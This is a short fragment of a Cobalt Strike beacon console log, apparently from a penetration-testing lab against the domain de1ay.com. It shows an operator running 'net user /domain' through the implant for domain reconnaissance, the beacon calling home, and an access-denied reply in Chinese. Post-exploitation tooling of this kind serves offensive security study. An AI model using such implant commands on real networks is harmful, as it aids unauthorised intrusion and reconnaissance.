 [05/12 11:14:29] beacon> shell net user /domain
[05/12 11:14:29] [*] Tasked beacon to run: net user /domain
[05/12 11:14:29] [+] host called home, sent: 47 bytes
[05/12 11:14:29] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
发生系统错误 5。
拒绝访问。